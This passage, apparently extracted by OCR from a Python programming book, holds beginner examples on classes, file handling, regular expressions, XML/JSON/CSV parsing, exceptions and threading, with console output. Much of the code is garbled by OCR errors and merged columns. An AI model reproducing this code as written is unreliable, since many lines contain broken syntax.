25
                   is full=self.length <= len(self.buffer)
                                                                                   Б
26
                   if is full:
                                                                                   ä
27
                           print("Queue is full")
                                                                                   ō
28
                           return
                                                                                  Dequeing
29
                   self.buffer.append(item)
                                                                                  01234567
30
31
32
           def dequeue(self):
33
                   if len(self.buffer) == \theta:
34
                           print("Empty Queue")
35
                           return
36
                   item=self.buffer[0]8
37
                   del self.buffer[θ]
38
                   return item
```

```
1#! /usr/bin/python3.5
2 class Ferrari():
\overline{3}def speed(self):
\overline{4}print("Ferrari : 349 km/h")
5
6 class Mclern():
\overline{7}def speed(self):
8
                    print("Mclern : 362 km/h")9
10 def printSpeed(carType):
11
           carType.speed()
12
13 f=Ferrari()
                  khan@khanUbantu:~/Packet-scripts$ ./Poly_functions.py
14 m=Mclern()
                  Ferrari : 349 km/h
15 printSpeed(f)
                  Mclern : 362 km/h
16 printSpeed(m)
```

```
1#! /usr/bin/python3.5
 2 import math
 3 class Shape:
\overline{A}def init (self, length=None, breadth=None, height=None, radius=None):
5
                   self.length=length
                   self.breadth=breadth
 6
 \overline{7}self.height=height
8
                   self.radius=radius
q
          def \ area(self):raise NotImplementedError("Not Implemented")
10
1112 class Square(Shape):
          def init (self,l,b):
1314
                   super(). init (1,b)15
           def area(self):
                   print("Square Area :" +str(self.length*self.breadth))
16
17
18 class Circle(Shape):
19<sup>°</sup>def init (self,r):
20
                   super(). init (radius=r)
21def area(self):
22
                   print("Circle Area :" +str(math.pi * self.radius**2))
23 s=Square(3,4)
                  khan@khanUbantu:~/Packet-scripts$ ./Poly class.py
24 s. area()Square Area :12
25 c=Circle(2)Circle Area :12.566370614359172
26 c.area()
```

```
4 class Methods():
 5
            class var=200
            def \frac{\text{unit}}{\text{self}.\text{variable}=0}6
 \overline{7}8
 \mathbf{Q}def instance method(self):
                     self.variable=100
10
                     print("................................")
11
12
                     print("Inside Instance Method")
                     print("Instance is : " +str(self))
13
14
                     print("Instance variable is: "+str(self.variable))
                     print("Class variable is : " + str(self.__class__.class_var))<br>print("-----...15
16
17
            @classmethod
18
            def class method(cls):
19
                     print("................................")
                     print ("Inside Class Method")
20
21
                     try:
22
                              self.variable=22
23
                              print("Instance variable is: "+str(Methods().variable))
24
                     except Exception as ex:
25
                              print("Cant access instance variable in class method")
26
                     cls.class var=33
27
                     print("Class is : " + str(cls))print("Class variable is : "+str(cls.class_var))<br>print("-----...............\\n")28
29
```


Accessing class variable with Instance "o" : 33<br>Modifying class variable with Instance "o" : 0.class\_var = 222<br>Accessing modified class variable with Instance "o" : 222 Accessing class variable with New instance "oo" : 33<br>Changes not persisted thus modifying o.class\_var created local copy for instance o Accessing class variable with Class variable : 33<br>Changes not persisted thus modifying o.class\_var created local copy for instance o ..............................<br>nside Static Method<br>nnt access instance variable in static method<br>nnt access class variable in static method

```
1#! /usr/bin/python3.5
 2
 3 class File:
           def init (self, filepath):
 4
 5
                   self.path=filepath
 6
 \overline{7}def read(self):8
                   print("Opening file for reading")
 9
                   f = open(self.path "r+")all data=f.read()
10
11
                   f.\text{seek}(0)12
                   all lines=f.readlines
13
                   f.\overline{seek(0)}b r=f.read(20)14
15
                   f.\seek(0)16
                   line read=f.readline()
17
                   if f.\closed == False:18
                            print("Closing file")
19
                            f.close()
                   print("All data: "+str(all_data))
20
                   21
22
                   print("Lines:")
23
                   for i, line in enumerate(all lines):
                            print("#: "+str(i)+"": "+str(line))24
25
                   b<sup>_</sup>l=str(len(b_r))
26
                   print("Buffered : ("+b_l+") - " + str(b_r))<br>
print("-----... - ... - \n")<br>
print("Line read: "+str(line.read))27
28
29
30
```

```
[root@meysocctidev01 packet scripts]# ./File access.py
Opening file for reading
Closing file
All data: Learning Python is fun. Just started it
I want to explore all of it
Its awesome
Lines:
#: 0: Learning Python is fun.Just started it
#: 1: I want to explore all of it
#: 2: Its awesome
Buffered : (20) - Learning Python is f
Line read: Learning Python is fun.Just started it
```

```
1#! /usr/bin/python3.5
 2 import os
 3 class 0sDirectories():
 4
          def init (self):
                   self.path_parent_0=os.getcwd
 5
                   self.file path = 0s.path.readpath( file)6
 \overline{7}self.pr=os.path.dirname(self.file_path)
 8
           def Traverse(self, path, tr all=False):
 9
10
                   if tr all ==False:
                           files = os.listdir(path)11
12
                           for i in files:
13
                                if os.path.isdir(os.path.join(path,i)):
14
                                    dir = str(os.path.join(path, i))print("Dir : " +dir )15
16
                                    self.Traverse(os.path.join(path,i))
17
                                else:
18
                                    print(os.path.join(path, i))19
                   else:
20
                           for root, dirs, files in os.walk(path):
21
                                    for f in files:
22
                                            print(f)
```
Before Creation : Dir: /var/www/packet scripts/remove folder /var/www/packet scripts/remove folder/remove filel /var/www/packet scripts/remove folder/remove file2 /var/www/packet scripts/File access.py /var/www/packet scripts/Abstract.py /var/www/packet scripts/python.txt /var/www/packet scripts/class methods.py /var/www/packet scripts/os directories.pv

After Creation Dir: /var/www/packet scripts/remove folder /var/www/packet scripts/remove folder/remove filel /var/www/packet scripts/remove folder/remove file2 /var/www/packet scripts/File access.py /var/www/packet scripts/Abstract.py /var/www/packet scripts/python.txt /var/www/packet scripts/class methods.py /var/www/packet scripts/os directories.py Dir : /var/www/packet scripts/Test folder

> Before Changing : /var/www/packet scripts

After Changing /var/www/packet scripts/Test folder

```
Before Removal :
/var/www/packet scripts/remove folder/remove filel
/var/www/packet scripts/remove folder/remove file2
```
After Removal /var/www/packet scripts/remove folder/remove file2

Before Rename : /var/www/packet scripts/remove folder/remove file2

After Rename : /var/www/packet scripts/remove folder/updated

```
1#! /usr/bin/python3.5
 2
 3 def main):
          num 1=input("Enter First number: ")
 4
          num 2=input("Enter Second number: ")
 5
 б
          sum = num 1 + num 2print("Sum is : "+str(sum))7
 8
          print("Surprised !! , input() returns String")
          print("Actuall sum : " +str(int(num 1)+int(num 2)))
9
10
11 main()
```

```
O C khan@khanUbantu: ~/Packet-scripts
khan@khanUbantu:~/Packet-scripts$ ./user input.py
Enter First number : 22
Enter Second number : 33
Sum is : 2233
Surprised !! ,input() returns String
Actuall sum : 55
```

```
39 str1 = "Hello => (1) Python Regular Expressions.40 str2="(2) Enjoying Python to the fullest !"
41 r=RegularExpressions(str1 + str2)
42 r.start("Hello")
43 r.start(r'\d')44 r.start(r'(\Delta)+')45 r. start(r' !46 r.start(r'.*Reg')47 r.start(r'<sup>'</sup>)
48 r. start(r'[^0-9]+')49 r.start(r'[a-zA-Z]')50 r.start("Python","Python3.5",True)
51 r.start(r'\D+', "#", True)52 r.start(r'(\w+))
```

```
Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t + 1Searching and Matching for : Hello
Match results are (All group) : Hello
Start index is :0
End index is : 5Search results are (All group) : Hello
Start index is :0
End index is : 5Find all List :
        ['Hello']
Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t !
Searching and Matching for : \d
No match results found
Search results are (All group) : 1
Start index is :10
End index is :11Find all List :
        [11', 21]
```

```
Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t !
Searching and Matching for : (\D{0}{d})+No match results found
Search results are (All group) : (1
Start index is :9
End index is :11
Find all List :
       ['(1', '(2')]Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t !
Searching and Matching for : !$
No match results found
Search results are (All group) : !
Start index is :76
End index is :77
Find all List :
       -1991
```

```
Recievied Input : Hello => (1) Python Reqular
Expressions. (2) Enjoving Python to the fulles
t !
Searching and Matching for : .*Reg
Match results are (All group) : Hello => (1) P
vthon Reg
Start index is :0
End index is :23
Search results are (All group) : Hello => (1)Python Rea
Start index is :0
End index is :23
Find all List :
       ['Hello \Rightarrow (1) Python Reg']Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t !
Searching and Matching for : ^
Match results are (All group) :
Start index is :0
End index is :0
Search results are (All group) :
Start index is :0
End index is :0
 Find all List :
        1111
```

```
Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t<sub>1</sub>Searching and Matching for : [^0-9]+
Match results are (All group) : Hello => (
Start index is :0
End index is :10
Search results are (All group) : Hello => (
Start index is :0
End index is :10
Find all List :
        ['Hello => ('', '') Python Regular Experiencessions. (', ') Enjoying Python to the fullest
\mathbb{P}1Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t !
Searching and Matching for : [a-zA-Z]
Match results are (All group) : H
Start index is :0
End index is :1
Search results are (All group) : H
Start index is :0
End index is :1
Find all List :
          'н'
```

```
Recievied Input : Hello => (1) Python Regular
Expressions. (2) Enjoying Python to the fulles
t i
Searching and Matching for : Python
No match results found
Search results are (All group) : Python
Start index is :13
End index is :19<br>Find all List :
                                                               Expressions. (2) Enjoying Python to the fulles
Sund according to the first control ("Python", 'Python"]<br>Sub results are : Hello => (1) Python3.5 Regul<br>ar Expressions. (2) Enjoying Python3.5 to the
                                                               t i
                                                               Searching and Matching for : (\wedge +)Match results are (All group) : Hello
fullest !
                                                               Start index is :0
                                                               End index is :5
                                                               Search results are (All group) : Hello
Recievied Input : Hello => (1) Python Regular
                                                               Start index is :0
Expressions. (2) Enjoying Python to the fulles
                                                               End index is :5
t i
Searching and Matching for : \D+
                                                               Find all List :
                                                              Find all List :<br>['Hello', '1', 'Python', 'Regular', 'E<br>xpressions', '2', 'Enjoying', 'Python', 'to',<br>'the', 'fullest']
Match results are (All group) : Hello => (
Start index is :0
End index is :10Search results are (All group) : Hello => (
Start index is :0
End index is :10
Find all List :
runs attracts<br>
['Hello => (', ') Python Regular Expre<br>
ssions. (', ') Enjoying Python to the fullest
Sub results are : #1#2#
```

```
1#! /usr/bin/python3.5
 2 import xml.etree.ElementTree as ET
                                                                       1<?xml version="1.0" encoding="UTF-8" ?>
3 import sys
                                                                       \overline{z}4 class XML_parser():
                                                                       3 <employees department="IT" location="Dubai">
 5
           def _init_(self,xml):
                                                                       4
                                                                             <employee id="1'
 6
                    self.xml=xml<name>Emp1</name>
                                                                       \overline{\phantom{a}}\overline{7}6
                                                                                 <sub>age&gt;32</sub> <sub>/age&gt;</sub></sub>
 \mathbf{R}def parse(self, parse_type="doc"):
                                                                       \overline{7}<salary>30000</salary>
                    #root=ET.fromstring(country_data_as_string)
 9
                                                                       8
                                                                                 <doj>06/06/2016</doj>
                                                                                 <manager_id>33</manager_id>
10if parse_type == "doc
                                                                       \mathbf{Q}root = ET.parse(self.xml).getroot()
                                                                             </employee>
1110
                                                                             <employee id="2">
1211
                    else:
                                                                                 <name>Emp2</name>
                                                                      12
13root=ET.fromstring(self.xml)
                                                                      13<age>28</age>
14
                    tag = root.tag14<salary>27000</salary>
                    print("Root tag is :"+str(tag))
15
                                                                      15
                                                                                 <doj>18/02/2017</doj>
16
                    attributes = root.attrib16
                                                                                <manager_id>33</manager_id>
                    print("Root attributes are :")
1717
                                                                             </employee>
18
                    for k, v in attributes.items():
                                                                     18</employees>
19
                            print("t"+str(k) +: "+str(v))print("\nPrinting Node Details without knowing subtags :")
20
                    for employee in root: #.findall(tag)
2122
                            # access all elements in node
23
                             print("n-. . . . . . . . . " )
24for element in employee:
25
                                     ele name = element.tag
                                     ele_value = employee.find(element.tag).text<br>print("\t\t"+ele_name, ' : ', ele_value)
26
272829
                    print("\n\nPrinting Node Details specifying subtags :")
                    for employee in root.findall("employee"):
30
                            31
32
33
34
35
36
37 obj=XML_parser(sys.argv[1])
38 obj.parse()
```


```
R
    class JsonParse():
4
            def _init_(self,json_):
5
                     self.json=json_
            def print_file(self):
6
                     json_data=""
8
                     with open(self.json,"r") as json_file:
9
                             json_data=json.loads(json_file.read())
                     if json_data:
١ø
                             print("Type of loaded File is :"+str(type(json_data)))
                             employee_root=json_data.get("employees",None)
                             if employee_root:
                                      print("Department : " + employee_root["department"])
14
                                      print("Location : " + employee_root["location"])
L5
                                      print("Employees : ")
16
17
                                      for emp in employee_root["data"]:
18
                                              print("\n----------------------------------")
19
                                              for k, v in emp.items():
                                                      print("t"+str(k)+" : " +str(v))20
            def process(self):
                     with open(self.json,"r") as json_file:
23
                             json_data=json.loads(json_file.read())
24
                     if json_data:
25
                             print("\nSlab Processing started")
26
                             for index, emp in enumerate(json_data["employees"]["data"]):
27
                                      if emp['salary"] > = 30000:
28
                                              json_data["employees"]["data"][index]["slab"]="A"
29
                                     else:
                                              json_data["employees"]["data"][index]["slab"]="B"
30
31
                             print("Slab Processing Ended \nSaving Results :")
                             with open(self.json,"w") as json_file:
32
33
                                      json.dump(json_data, json_file, indent=4, sort_keys=True)
34
                             print("Results saved \nNow reprinting : ")
35
                             self.print_file()
36
    obj=JsonParse(sys.argv[1])
37
    obj.print_file()
    obj.process()
88
```






```
0.000Method 2, to write row wise -> using DictWriter
with open(self.csv,"w") as csvfile:
        writer = \ncsv.DictWriter(csvfile, fieldnames=header)for row in self.employees:
                 writer.writerow(row)
\alpha and \alpha\alpha and
Method 3 , to write from list of lsits -> usring writer
salf.data=[['coll','col2','col3'],['dl1','dl2','dl3'],['d21','d22','d23']]
with open(self.csv_,"w") as csvfile:
        writer = csv.Writer(csvfile, fieldnames=header)writer.writerows(self.data)
\alpha is as
```






 $\overline{28}$ 

33



26/07/2016<br>26/07/2017

```
khan@khanUbantu:~/Packet-scripts$ ./Exception_handeling.py<br>Division result : 5.0<br>Exception : division by zero
 1#! /usr/bin/python3.5
 2 class ExceptionHandeling():
 \overline{3}def _init_(self):<br>pass
 \overline{4}Division result : 5.0<br>Cleaning Up<br>Exception : division by zero<br>Cleaning Up
              def div_1(self,num1,num2):
 \overline{\mathbf{5}}6
                        try:
 \overline{7}num3=num1/num2
 8
                                   print("Division result : " +str(num3))
 9
                                                                                      Division result : 5.0<br>Exception : Division by 0 will thr<u>o</u>w exception
10
                        except Exception as ex:
11
                                   print("Exception : "+str(ex))12\overline{13}def div_2(self,num1,num2):
14try:
15
                                   num3=num1/num2
16
                                   print("Division result : " +str(num3))
1718
                        except Exception as ex:
                                   print("Exception : "+str(ex))
19
20
                         finally:
21print("Cleaning Up")
22del num1
                                   del num2
23
2425
              def div_3(self,num1,num2):
26
                        try:
27
                                   if num2 == 0:
28
                                              raise ValueError('Division by 0 will throw exception')
29
                                   else:
30
                                              num3=num1/num2<br>print("Division result : " +str(num3))
31except Exception as exc:
32
                                   print("Exception
33
                                                           : "+str(exc))
```
## **Chapter 4: Advanced Python Modules**



```
1#! /usr/bin/python3.5
 2 import threading
 3 import time
 4 import logging
 5 logging.basicConfig(level=logging.DEBUG,
                       format='(%(threadName)-10s) %(message)s',
 6
 \overline{7}\lambda8 class Threads():
 9
           def __ init (self):
10
                   pass
11
12
           def execute(self, type):
13
                   logging.debug("Enter : " +str(type ))
14
                   time.sleep(4)15
                   logging.debug("Exit " +str(type ))
16
17 obj=Threads()
18 t=threading. Thread (name="Demon",
19
           target=obj.execute,args=("Demonic",))
20 t.setDaemon(True)
                                    root@meysocctidev01 packet scripts]# ./Threads.py
21 logging.debug("Main started")
                                    MainThread) Main started
22 t . start()Demon
                                               ) Enter : Demonic
23 logging.debug("Main Ended")
                                    MainThread) Main Ended
                                    root@meysocctidev01 packet scripts]#
```

```
2 import threading
 3 import time
 4 import logging
 5 logging.basicConfig(level=logging.DEBUG,
                         format='(%(threadName)-10s) %(message)s',
 6
 \overline{7}8 class Multi Threads():
 9
           def __ init (self):
10
                    pass
11
           def execute(self):
                    t = threading.currentThread()12
                    logging.debug("Enter : " +str(t.name))
13
14
                    logging.debug("Executing: " +str(t.name))
15
                    time.sleep(2)16
                    logging.debug("Exit : " +str(t.name))
17
                    return
18 class Driver():
                    it__(self):<br>self.counter=0
